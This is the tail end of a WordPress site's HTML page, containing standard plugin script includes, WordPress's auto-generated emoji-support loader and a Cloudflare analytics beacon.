<script src="https://pasionistas.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://pasionistas.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://pasionistas.org/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://pasionistas.org/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pasionistas.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pasionistas.org/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b2e923d018da44d197e46323f21ca7c0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Cache served by WPSOL CACHE - Last modified: Tue, 27 Jan 2026 19:02:44 GMT -->
